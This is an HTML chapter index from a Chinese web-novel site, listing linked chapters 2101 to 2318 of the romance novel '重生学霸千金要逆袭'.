						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2101章 会不会太宠了一点" href="/167_167025/4863180.html">第2101章 会不会太宠了一点</a></li>
						                                                                          						  							<li><a href="/167_167025/4863182.html" title="重生学霸千金要逆袭 第2102章 致命">第2102章 致命</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863194.html' title='重生学霸千金要逆袭 第2103章 无耻'>第2103章 无耻</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2104章 辛苦一些' href='/167_167025/4863203.html'>第2104章 辛苦一些</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2105章 费解" href="/167_167025/4863233.html">第2105章 费解</a></li>
						                                                                          						  							<li><a href="/167_167025/4863211.html" title="重生学霸千金要逆袭 第2106章 你继续">第2106章 你继续</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2107章 心意' href='/167_167025/4863218.html'>第2107章 心意</a></li>
						                                                                          						  							<li><a href="/167_167025/4863268.html" title="重生学霸千金要逆袭 第2108章 后会无期">第2108章 后会无期</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2109章 瞎掺和" href="/167_167025/4863276.html">第2109章 瞎掺和</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2110章 跟丢了' href='/167_167025/4863285.html'>第2110章 跟丢了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863294.html' title='重生学霸千金要逆袭 第2111章 湮灭'>第2111章 湮灭</a></li>
						                                                                          						  							<li><a href="/167_167025/4863291.html" title="重生学霸千金要逆袭 第2112章 抽风">第2112章 抽风</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2113章 完爆" href="/167_167025/4863301.html">第2113章 完爆</a></li>
						                                                                          						  							<li><a href="/167_167025/4863331.html" title="重生学霸千金要逆袭 第2114章 没有抵抗能力">第2114章 没有抵抗能力</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863318.html' title='重生学霸千金要逆袭 第2115章 愿不愿意'>第2115章 愿不愿意</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2116章 不习惯' href='/167_167025/4863306.html'>第2116章 不习惯</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2117章 老手" href="/167_167025/4863310.html">第2117章 老手</a></li>
						                                                                          						  							<li><a href="/167_167025/4863369.html" title="重生学霸千金要逆袭 第2118章 地狱">第2118章 地狱</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2119章 作证' href='/167_167025/4863375.html'>第2119章 作证</a></li>
						                                                                          						  							<li><a href="/167_167025/4863371.html" title="重生学霸千金要逆袭 第2120章 绿帽">第2120章 绿帽</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2121章 秩序" href="/167_167025/4863428.html">第2121章 秩序</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2122章 关在笼子里' href='/167_167025/4863390.html'>第2122章 关在笼子里</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863394.html' title='重生学霸千金要逆袭 第2123章 凭什么'>第2123章 凭什么</a></li>
						                                                                          						  							<li><a href="/167_167025/4863414.html" title="重生学霸千金要逆袭 第2124章 帮忙">第2124章 帮忙</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2125章 坚持" href="/167_167025/4863415.html">第2125章 坚持</a></li>
						                                                                          						  							<li><a href="/167_167025/4863398.html" title="重生学霸千金要逆袭 第2126章 两清">第2126章 两清</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863429.html' title='重生学霸千金要逆袭 第2127章 嘘什么'>第2127章 嘘什么</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2128章 信用危机' href='/167_167025/4863471.html'>第2128章 信用危机</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2129章 混混" href="/167_167025/4863490.html">第2129章 混混</a></li>
						                                                                          						  							<li><a href="/167_167025/4863480.html" title="重生学霸千金要逆袭 第2130章 相亲相爱">第2130章 相亲相爱</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2131章 这样的气量' href='/167_167025/4863478.html'>第2131章 这样的气量</a></li>
						                                                                          						  							<li><a href="/167_167025/4863498.html" title="重生学霸千金要逆袭 第2132章 好大脾气">第2132章 好大脾气</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2133章 煎熬" href="/167_167025/4863494.html">第2133章 煎熬</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2134章 受害者' href='/167_167025/4863500.html'>第2134章 受害者</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863508.html' title='重生学霸千金要逆袭 第2135章 干净'>第2135章 干净</a></li>
						                                                                          						  							<li><a href="/167_167025/4863515.html" title="重生学霸千金要逆袭 第2136章 人在家中坐">第2136章 人在家中坐</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2137章 太招人疼" href="/167_167025/4863525.html">第2137章 太招人疼</a></li>
						                                                                          						  							<li><a href="/167_167025/4863583.html" title="重生学霸千金要逆袭 第2138章 病娇">第2138章 病娇</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863561.html' title='重生学霸千金要逆袭 第2139章 无效'>第2139章 无效</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2140章 赚钱养家' href='/167_167025/4863572.html'>第2140章 赚钱养家</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2141章 仁义" href="/167_167025/4863586.html">第2141章 仁义</a></li>
						                                                                          						  							<li><a href="/167_167025/4863595.html" title="重生学霸千金要逆袭 第2142章 优秀">第2142章 优秀</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2143章 心甘情愿' href='/167_167025/4863591.html'>第2143章 心甘情愿</a></li>
						                                                                          						  							<li><a href="/167_167025/4863607.html" title="重生学霸千金要逆袭 第2144章 杀猪">第2144章 杀猪</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2145章 神秘说客" href="/167_167025/4863613.html">第2145章 神秘说客</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2146章 大孝女' href='/167_167025/4863620.html'>第2146章 大孝女</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863587.html' title='重生学霸千金要逆袭 第2147章 谁都别嫌弃谁'>第2147章 谁都别嫌弃谁</a></li>
						                                                                          						  							<li><a href="/167_167025/4863671.html" title="重生学霸千金要逆袭 第2148章 信徒">第2148章 信徒</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2149章 未知" href="/167_167025/4863673.html">第2149章 未知</a></li>
						                                                                          						  							<li><a href="/167_167025/4863729.html" title="重生学霸千金要逆袭 第2150章 乐意之至">第2150章 乐意之至</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863683.html' title='重生学霸千金要逆袭 第2151章 荒谬'>第2151章 荒谬</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2152章 冒犯' href='/167_167025/4863724.html'>第2152章 冒犯</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2153章 避嫌" href="/167_167025/4863704.html">第2153章 避嫌</a></li>
						                                                                          						  							<li><a href="/167_167025/4863687.html" title="重生学霸千金要逆袭 第2154章 一夜白头">第2154章 一夜白头</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2155章 死亡的感觉' href='/167_167025/4863711.html'>第2155章 死亡的感觉</a></li>
						                                                                          						  							<li><a href="/167_167025/4863722.html" title="重生学霸千金要逆袭 第2156章 千日防贼">第2156章 千日防贼</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2157章 暴动" href="/167_167025/4863731.html">第2157章 暴动</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2158章 天时地利人和' href='/167_167025/4863781.html'>第2158章 天时地利人和</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863773.html' title='重生学霸千金要逆袭 第2159章 看淡生死'>第2159章 看淡生死</a></li>
						                                                                          						  							<li><a href="/167_167025/4863780.html" title="重生学霸千金要逆袭 第2160章 警惕">第2160章 警惕</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2161章 棺木" href="/167_167025/4863789.html">第2161章 棺木</a></li>
						                                                                          						  							<li><a href="/167_167025/4863819.html" title="重生学霸千金要逆袭 第2162章 大什么">第2162章 大什么</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863825.html' title='重生学霸千金要逆袭 第2163章 分担'>第2163章 分担</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2164章 活着出去' href='/167_167025/4863813.html'>第2164章 活着出去</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2165章 哪边的" href="/167_167025/4863797.html">第2165章 哪边的</a></li>
						                                                                          						  							<li><a href="/167_167025/4863802.html" title="重生学霸千金要逆袭 第2166章 追命">第2166章 追命</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2167章 是我' href='/167_167025/4863816.html'>第2167章 是我</a></li>
						                                                                          						  							<li><a href="/167_167025/4863859.html" title="重生学霸千金要逆袭 第2168章 太蠢">第2168章 太蠢</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2169章 万夫莫开" href="/167_167025/4863875.html">第2169章 万夫莫开</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2170章 在冥府等待你的到来' href='/167_167025/4863898.html'>第2170章 在冥府等待你的到来</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863876.html' title='重生学霸千金要逆袭 第2171章 下地狱'>第2171章 下地狱</a></li>
						                                                                          						  							<li><a href="/167_167025/4863879.html" title="重生学霸千金要逆袭 第2172章 别担心">第2172章 别担心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2173章 扶我一把" href="/167_167025/4864068.html">第2173章 扶我一把</a></li>
						                                                                          						  							<li><a href="/167_167025/4863912.html" title="重生学霸千金要逆袭 第2174章 很了解我">第2174章 很了解我</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863911.html' title='重生学霸千金要逆袭 第2175章 生吞活剥'>第2175章 生吞活剥</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2176章 赤霞珠' href='/167_167025/4863916.html'>第2176章 赤霞珠</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2177章 幽灵" href="/167_167025/4863896.html">第2177章 幽灵</a></li>
						                                                                          						  							<li><a href="/167_167025/4863956.html" title="重生学霸千金要逆袭 第2178章 死扒着不放">第2178章 死扒着不放</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2179章 代价' href='/167_167025/4863959.html'>第2179章 代价</a></li>
						                                                                          						  							<li><a href="/167_167025/4863963.html" title="重生学霸千金要逆袭 第2180章 漩涡">第2180章 漩涡</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2181章 不准哭" href="/167_167025/4863958.html">第2181章 不准哭</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2182章 喜出望外' href='/167_167025/4863980.html'>第2182章 喜出望外</a></li>
						                                                                          						  						    <li><a href='/167_167025/4863982.html' title='重生学霸千金要逆袭 第2183章 默默吃一口'>第2183章 默默吃一口</a></li>
						                                                                          						  							<li><a href="/167_167025/4863994.html" title="重生学霸千金要逆袭 第2184章 不作数">第2184章 不作数</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2185章 暗戳戳瞧热闹" href="/167_167025/4863999.html">第2185章 暗戳戳瞧热闹</a></li>
						                                                                          						  							<li><a href="/167_167025/4863998.html" title="重生学霸千金要逆袭 第2186章 显形">第2186章 显形</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864057.html' title='重生学霸千金要逆袭 第2187章 笼子'>第2187章 笼子</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2188章 猜不透' href='/167_167025/4864049.html'>第2188章 猜不透</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2189章 草率" href="/167_167025/4864053.html">第2189章 草率</a></li>
						                                                                          						  							<li><a href="/167_167025/4864058.html" title="重生学霸千金要逆袭 第2190章 贵客">第2190章 贵客</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2191章 死了？' href='/167_167025/4864067.html'>第2191章 死了？</a></li>
						                                                                          						  							<li><a href="/167_167025/4864069.html" title="重生学霸千金要逆袭 第2192章 云游">第2192章 云游</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2193章 原形" href="/167_167025/4864070.html">第2193章 原形</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2194章 另有其人' href='/167_167025/4864083.html'>第2194章 另有其人</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864074.html' title='重生学霸千金要逆袭 第2195章 没别人'>第2195章 没别人</a></li>
						                                                                          						  							<li><a href="/167_167025/4864133.html" title="重生学霸千金要逆袭 第2196章 沙眼">第2196章 沙眼</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2197章 你的人" href="/167_167025/4864139.html">第2197章 你的人</a></li>
						                                                                          						  							<li><a href="/167_167025/4864156.html" title="重生学霸千金要逆袭 第2198章 有钱了">第2198章 有钱了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864144.html' title='重生学霸千金要逆袭 第2199章 你算什么东西'>第2199章 你算什么东西</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2200章 倒足了胃口' href='/167_167025/4864145.html'>第2200章 倒足了胃口</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2201章 寓意" href="/167_167025/4864157.html">第2201章 寓意</a></li>
						                                                                          						  							<li><a href="/167_167025/4864151.html" title="重生学霸千金要逆袭 第2202章 算盘落空">第2202章 算盘落空</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2203章 转到你名下' href='/167_167025/4864147.html'>第2203章 转到你名下</a></li>
						                                                                          						  							<li><a href="/167_167025/4864168.html" title="重生学霸千金要逆袭 第2204章 残羹冷炙">第2204章 残羹冷炙</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2205章 不是一个层次的战争" href="/167_167025/4864173.html">第2205章 不是一个层次的战争</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2206章 纯洁' href='/167_167025/4864254.html'>第2206章 纯洁</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864229.html' title='重生学霸千金要逆袭 第2207章 躺平'>第2207章 躺平</a></li>
						                                                                          						  							<li><a href="/167_167025/4864278.html" title="重生学霸千金要逆袭 第2208章 你喜欢最重要">第2208章 你喜欢最重要</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2209章 我的荣幸" href="/167_167025/4864234.html">第2209章 我的荣幸</a></li>
						                                                                          						  							<li><a href="/167_167025/4864258.html" title="重生学霸千金要逆袭 第2210章 骑虎难下">第2210章 骑虎难下</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864257.html' title='重生学霸千金要逆袭 第2211章 你看吧'>第2211章 你看吧</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2212章 不扎了？' href='/167_167025/4864236.html'>第2212章 不扎了？</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2213章 问题" href="/167_167025/4864271.html">第2213章 问题</a></li>
						                                                                          						  							<li><a href="/167_167025/4864252.html" title="重生学霸千金要逆袭 第2214章 毛手毛脚">第2214章 毛手毛脚</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2215章 要紧' href='/167_167025/4864268.html'>第2215章 要紧</a></li>
						                                                                          						  							<li><a href="/167_167025/4864327.html" title="重生学霸千金要逆袭 第2216章 你不错">第2216章 你不错</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2217章 您最英明" href="/167_167025/4864321.html">第2217章 您最英明</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2218章 金子' href='/167_167025/4864342.html'>第2218章 金子</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864347.html' title='重生学霸千金要逆袭 第2219章 算数吗'>第2219章 算数吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4864349.html" title="重生学霸千金要逆袭 第2220章 收拾出来">第2220章 收拾出来</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2221章 她才不傻" href="/167_167025/4864505.html">第2221章 她才不傻</a></li>
						                                                                          						  							<li><a href="/167_167025/4864350.html" title="重生学霸千金要逆袭 第2222章 好样的">第2222章 好样的</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864351.html' title='重生学霸千金要逆袭 第2223章 预言'>第2223章 预言</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2224章 她可没怕过谁' href='/167_167025/4864370.html'>第2224章 她可没怕过谁</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2225章 有耐心" href="/167_167025/4864362.html">第2225章 有耐心</a></li>
						                                                                          						  							<li><a href="/167_167025/4864472.html" title="重生学霸千金要逆袭 第2226章 逗她玩">第2226章 逗她玩</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2227章 凭什么分' href='/167_167025/4864412.html'>第2227章 凭什么分</a></li>
						                                                                          						  							<li><a href="/167_167025/4864473.html" title="重生学霸千金要逆袭 第2228章 精彩演出">第2228章 精彩演出</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2229章 累不累" href="/167_167025/4864455.html">第2229章 累不累</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2230章 太过可爱' href='/167_167025/4864456.html'>第2230章 太过可爱</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864448.html' title='重生学霸千金要逆袭 第2231章 强硬'>第2231章 强硬</a></li>
						                                                                          						  							<li><a href="/167_167025/4864471.html" title="重生学霸千金要逆袭 第2232章 白得的">第2232章 白得的</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2233章 认错" href="/167_167025/4864451.html">第2233章 认错</a></li>
						                                                                          						  							<li><a href="/167_167025/4864469.html" title="重生学霸千金要逆袭 第2234章 继承">第2234章 继承</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864501.html' title='重生学霸千金要逆袭 第2235章 人不人鬼不鬼'>第2235章 人不人鬼不鬼</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2236章 三炷香' href='/167_167025/4864537.html'>第2236章 三炷香</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2237章 第一继承人" href="/167_167025/4864559.html">第2237章 第一继承人</a></li>
						                                                                          						  							<li><a href="/167_167025/4864539.html" title="重生学霸千金要逆袭 第2238章 当亲妈孝敬">第2238章 当亲妈孝敬</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2239章 惊慌' href='/167_167025/4864545.html'>第2239章 惊慌</a></li>
						                                                                          						  							<li><a href="/167_167025/4864544.html" title="重生学霸千金要逆袭 第2240章 那么出名">第2240章 那么出名</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2241章 疼不疼" href="/167_167025/4864535.html">第2241章 疼不疼</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2242章 心惊肉跳' href='/167_167025/4864561.html'>第2242章 心惊肉跳</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864542.html' title='重生学霸千金要逆袭 第2243章 受伤的是你'>第2243章 受伤的是你</a></li>
						                                                                          						  							<li><a href="/167_167025/4864580.html" title="重生学霸千金要逆袭 第2244章 解惑">第2244章 解惑</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2245章 换上它" href="/167_167025/4864609.html">第2245章 换上它</a></li>
						                                                                          						  							<li><a href="/167_167025/4864618.html" title="重生学霸千金要逆袭 第2246章 决堤">第2246章 决堤</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864637.html' title='重生学霸千金要逆袭 第2247章 利弊'>第2247章 利弊</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2248章 听话' href='/167_167025/4864613.html'>第2248章 听话</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2249章 来不及" href="/167_167025/4864616.html">第2249章 来不及</a></li>
						                                                                          						  							<li><a href="/167_167025/4864629.html" title="重生学霸千金要逆袭 第2250章 喘息的余地">第2250章 喘息的余地</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2251章 从来都没懂' href='/167_167025/4864615.html'>第2251章 从来都没懂</a></li>
						                                                                          						  							<li><a href="/167_167025/4864645.html" title="重生学霸千金要逆袭 第2252章 不会停手">第2252章 不会停手</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2253章 满足你" href="/167_167025/4864655.html">第2253章 满足你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2254章 病变' href='/167_167025/4864661.html'>第2254章 病变</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864703.html' title='重生学霸千金要逆袭 第2255章 袭来'>第2255章 袭来</a></li>
						                                                                          						  							<li><a href="/167_167025/4864698.html" title="重生学霸千金要逆袭 第2256章 兴趣">第2256章 兴趣</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2257章 没那么空" href="/167_167025/4864696.html">第2257章 没那么空</a></li>
						                                                                          						  							<li><a href="/167_167025/4864719.html" title="重生学霸千金要逆袭 第2258章 狂热">第2258章 狂热</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864713.html' title='重生学霸千金要逆袭 第2259章 异口同声'>第2259章 异口同声</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2260章 暂时保密' href='/167_167025/4864718.html'>第2260章 暂时保密</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2261章 干什么" href="/167_167025/4864732.html">第2261章 干什么</a></li>
						                                                                          						  							<li><a href="/167_167025/4864730.html" title="重生学霸千金要逆袭 第2262章 故意">第2262章 故意</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2263章 解决' href='/167_167025/4864734.html'>第2263章 解决</a></li>
						                                                                          						  							<li><a href="/167_167025/4864752.html" title="重生学霸千金要逆袭 第2264章 小心一点">第2264章 小心一点</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2265章 光明正大" href="/167_167025/4864764.html">第2265章 光明正大</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2266章 孝敬' href='/167_167025/4864801.html'>第2266章 孝敬</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864804.html' title='重生学霸千金要逆袭 第2267章 响亮'>第2267章 响亮</a></li>
						                                                                          						  							<li><a href="/167_167025/4864814.html" title="重生学霸千金要逆袭 第2268章 挣扎">第2268章 挣扎</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2269章 火光" href="/167_167025/4864817.html">第2269章 火光</a></li>
						                                                                          						  							<li><a href="/167_167025/4864810.html" title="重生学霸千金要逆袭 第2270章">第2270章</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864835.html' title='重生学霸千金要逆袭 第2271章 你也吃'>第2271章 你也吃</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2272章 小钱' href='/167_167025/4864819.html'>第2272章 小钱</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2273章 一干二净" href="/167_167025/4864812.html">第2273章 一干二净</a></li>
						                                                                          						  							<li><a href="/167_167025/4864871.html" title="重生学霸千金要逆袭 第2274章 好吃">第2274章 好吃</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2275章 叹为观止' href='/167_167025/4864861.html'>第2275章 叹为观止</a></li>
						                                                                          						  							<li><a href="/167_167025/4864920.html" title="重生学霸千金要逆袭 第2276章 本质">第2276章 本质</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2277章 一锅粥" href="/167_167025/4864902.html">第2277章 一锅粥</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2278章 我很喜欢你' href='/167_167025/4864915.html'>第2278章 我很喜欢你</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864894.html' title='重生学霸千金要逆袭 第2279章 由我说了算'>第2279章 由我说了算</a></li>
						                                                                          						  							<li><a href="/167_167025/4864910.html" title="重生学霸千金要逆袭 第2280章 你是谁">第2280章 你是谁</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2281章 我没事" href="/167_167025/4864936.html">第2281章 我没事</a></li>
						                                                                          						  							<li><a href="/167_167025/4864923.html" title="重生学霸千金要逆袭 第2282章 不瞎了">第2282章 不瞎了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4864916.html' title='重生学霸千金要逆袭 第2283章 中了你的毒'>第2283章 中了你的毒</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2284章 不要哭' href='/167_167025/4864967.html'>第2284章 不要哭</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2285章 求婚" href="/167_167025/4864974.html">第2285章 求婚</a></li>
						                                                                          						  							<li><a href="/167_167025/4864979.html" title="重生学霸千金要逆袭 第2286章 不容易">第2286章 不容易</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2287章 一哭二闹三上吊' href='/167_167025/4865021.html'>第2287章 一哭二闹三上吊</a></li>
						                                                                          						  							<li><a href="/167_167025/4865024.html" title="重生学霸千金要逆袭 第2288章 我太太">第2288章 我太太</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2289章 别的女人" href="/167_167025/4865006.html">第2289章 别的女人</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2290章 老牛' href='/167_167025/4864988.html'>第2290章 老牛</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865023.html' title='重生学霸千金要逆袭 第2291章 带我走'>第2291章 带我走</a></li>
						                                                                          						  							<li><a href="/167_167025/4865025.html" title="重生学霸千金要逆袭 第2292章 猴急">第2292章 猴急</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2293章 忐忑" href="/167_167025/4865015.html">第2293章 忐忑</a></li>
						                                                                          						  							<li><a href="/167_167025/4865063.html" title="重生学霸千金要逆袭 第2294章 礼物">第2294章 礼物</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865066.html' title='重生学霸千金要逆袭 第2295章 蜜月'>第2295章 蜜月</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2296章 别怕' href='/167_167025/4865092.html'>第2296章 别怕</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2297章 只喜欢你一个" href="/167_167025/4865080.html">第2297章 只喜欢你一个</a></li>
						                                                                          						  							<li><a href="/167_167025/4865110.html" title="重生学霸千金要逆袭 第2298章 上天注定">第2298章 上天注定</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2299章 注意地方' href='/167_167025/4865123.html'>第2299章 注意地方</a></li>
						                                                                          						  							<li><a href="/167_167025/4865124.html" title="重生学霸千金要逆袭 第2300章 过分乖巧">第2300章 过分乖巧</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2301章 不嫌弃" href="/167_167025/4865126.html">第2301章 不嫌弃</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2302章 不正经' href='/167_167025/4865135.html'>第2302章 不正经</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865115.html' title='重生学霸千金要逆袭 第2303章 真的不吃吗'>第2303章 真的不吃吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4865140.html" title="重生学霸千金要逆袭 第2304章 谎言，一定会被拆穿的">第2304章 谎言，一定会被拆穿的</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2305章 命不好" href="/167_167025/4865145.html">第2305章 命不好</a></li>
						                                                                          						  							<li><a href="/167_167025/4865160.html" title="重生学霸千金要逆袭 第2306章 心有余而力不足">第2306章 心有余而力不足</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865182.html' title='重生学霸千金要逆袭 第2307章 豌豆公主'>第2307章 豌豆公主</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2308章 天罚' href='/167_167025/4865227.html'>第2308章 天罚</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2309章 线索" href="/167_167025/4865194.html">第2309章 线索</a></li>
						                                                                          						  							<li><a href="/167_167025/4865207.html" title="重生学霸千金要逆袭 第2310章 忙得很">第2310章 忙得很</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2311章 为了什么' href='/167_167025/4865199.html'>第2311章 为了什么</a></li>
						                                                                          						  							<li><a href="/167_167025/4865195.html" title="重生学霸千金要逆袭 第2312章 有福了">第2312章 有福了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2313章 不哭" href="/167_167025/4865192.html">第2313章 不哭</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2314章 到底是谁' href='/167_167025/4865246.html'>第2314章 到底是谁</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865285.html' title='重生学霸千金要逆袭 第2315章 绳之于法'>第2315章 绳之于法</a></li>
						                                                                          						  							<li><a href="/167_167025/4865254.html" title="重生学霸千金要逆袭 第2316章 问心无愧">第2316章 问心无愧</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2317章 自己长腿" href="/167_167025/4865276.html">第2317章 自己长腿</a></li>
						                                                                          						  							<li><a href="/167_167025/4865308.html" title="重生学霸千金要逆袭 第2318章 累坏了">第2318章 累坏了</a></li>
